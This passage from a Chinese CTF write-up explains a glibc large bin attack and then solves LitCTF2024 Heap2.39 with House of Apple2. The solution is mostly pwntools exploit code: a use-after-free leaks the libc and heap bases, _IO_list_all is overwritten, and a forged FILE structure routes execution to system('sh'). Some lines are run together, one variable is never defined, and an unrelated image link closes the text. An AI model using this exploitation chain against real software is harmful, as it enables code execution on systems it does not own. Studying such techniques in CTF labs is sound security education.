
可以看到,我们把p1的bk_nextsize修改成了target-0x20字节处的地址,我们继续往下走
申请完最后一个大堆块,这是此时p2和target的变化


此时,我们已经完成了我们的目的,任意地址写,已经成功将p2的头指针写进了target里边,实现了large_bin_attack
总结
相较于旧版本的large_bin_attack,高版本的这种攻击只能实现一个地址的任意地址写,结合其他攻击方式的过程会更为繁琐。
这种large_bin_attack,是申请大于p1,p2这两个堆块的堆块,来把p1,p2塞进large_bins里,没有之前的切割行为,我们只用伪造p1这个相对较大的堆块的bk_nextsize即可
例题 LitCTF2024 Heap2.39
源代码及分析






根据题目信息可知,这是非常高版本的堆,要用比较新型的攻击方式,而在create里限制了size的大小,典型的large_bins,还看到能主动触发exit,我们可以考虑House of Apple
动调过程
先创建5个堆
add(8,0x508)
add(0,0x510)  #p2
add(1,0x500)
add(2,0x520)  #p1
add(3,0x500)
因为有UAF,所以可以据此泄露libc_base和heap_base
delete(2)
add(4,0x550) #分配2进large_bins
show(2)
p.recvuntil('content : ')
large_bin = u64(p.recv(6).ljust(8,b'\x00'))
log.success('large_bin==>'+hex(large_bin))
libc_base = large_bin - 0x203F50
log.success('libc_base==>'+hex(libc_base))
IO_list_all = libc_base + libc.symbols['_IO_list_all']
log.success('IO_list_all==>'+hex(IO_list_all))
IO_wfile_jumps = libc_base + libc.symbols['_IO_wfile_jumps']
log.success('IO_wfile_jumps==>'+hex(IO_wfile_jumps))
system = libc_base + libc.symbols['system']
log.success('system==>'+hex(system))edit(2,b'a'*0x10)
show(2)
p.recvuntil('content : ')
p.recvuntil('aaaaaaaaaaaaaaaa')
heap_addr = u64(p.recv(6).ljust(8,b'\x00'))
log.success('heap_addr==>'+hex(heap_addr))
heap_base = heap_addr - 0x11d0
log.success('heap_base==>'+hex(heap_base))


ok,泄露完这些基础条件后,就该利用large_bins_attack了,布置好堆
delete(0)
edit(2,p64(large_bin) + p64(large_bin) + p64(heap_addr) + p64(IO_list_all - 0x20))
add(5,0x550)
这是p1和p2的原始内容,p2尚未分配进large_bins

此时经过edit修改后,p2再分配进large_bins,注意观察p1和p2的内容


可以很明显的看到,原本在p1的bk_nextsize处的_IO_list_all-0x20转移到了p2的bk_nextsize,此时,我们已经向_IO_list_all写入了p2的地址,接下来就是要利用p2来getshell

使用过IO攻击的师傅都知道,要伪造IO,本题也不例外,我们使用的是House of Apple2的_IO_wfile_overflow函数控制执行流
edit(8, b'a' * 0x500 + p32(0xfffff7f5) + b';sh\x00')
fake_IO = p64(0) * 2 + p64(1) + p64(2) #当write_ptr>write_base时,会调用overflow
fake_IO = fake_IO.ljust(0xa0 - 0x10,b'\x00') + p64(chunk + 0x100) #wide_data
fake_IO = fake_IO.ljust(0xc0 - 0x10,b'\x00') + p64(0xffffffffffffffff) #mode
fake_IO = fake_IO.ljust(0xd8 - 0x10,b'\x00') + p64(IO_wfile_jumps) #vtable
fake_IO = fake_IO.ljust(0x100 - 0x10 + 0xe0,b'\x00') + p64(chunk + 0x200) #_wide_data->_wide_vtable,当write_ptr>write_base且_IO_buf_base为空,会调用_IO_wdoallocbuf
fake_IO = fake_IO.ljust(0x200 - 0x10,b'\x00') + p64(0) * 13 + p64(system) # _wide_data->_wide_vtable->doallocateedit(0,fake_IO)
这段代码最容易迷糊的就是开头的flag位设置,首先我们通过chunk8来修改p2的prevsize位,0xfffff7f5的0xffff设置为屏蔽高四字节,意味着我们的sh不会被检测,f7f5则设置了很多状态位,不一一赘述
设置好堆状态,让我们看看此时的堆排列


可以看到此时是已经设置好了的,只要我们主动触发exit即可
![AT_arc184_d [ARC184D] Erase Balls 2D](https://cdn.luogu.com.cn/upload/image_hosting/66p2a0rv.png)


